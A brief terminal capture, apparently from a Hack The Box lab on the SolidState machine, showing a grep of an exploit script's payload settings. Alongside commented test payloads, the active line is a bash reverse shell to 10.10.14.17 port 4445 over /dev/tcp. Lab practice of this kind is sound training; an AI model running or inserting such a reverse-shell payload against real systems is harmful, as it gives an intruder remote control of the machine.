 (juan㉿kali)-[/opt/hackthebox/SolidState]
$ grep payload 35513.py
# Info: Example paths that will automatically execute payload on some
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
#payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to
#payload = 'ping -c 1 10.10.14.17'
payload = '/bin/bash -c "bash >& /dev/tcp/10.10.14.17/4445 0>&1"'